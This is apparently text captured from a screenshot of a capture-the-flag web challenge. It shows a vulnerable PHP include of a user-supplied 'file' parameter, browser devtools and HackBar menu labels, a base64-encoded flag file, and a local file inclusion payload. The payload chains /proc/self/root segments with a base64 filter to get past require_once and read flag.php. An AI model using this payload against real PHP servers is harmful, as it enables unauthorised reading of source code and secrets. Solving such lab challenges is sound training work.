 <?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
    require_once $_GET['file'];
}
PD9waHAKCiRmbGFnID0gJ2ZsYWd7YzEwM2ZiMDYtMTdjZS00NzY1LTk1MGMtZTU3ODllNGMzYTg0fSc7Cg==
flag
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
全词匹配(W)
第 2 项，共找到 3
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBa
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
Split URL
encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/var/www/html/flag.php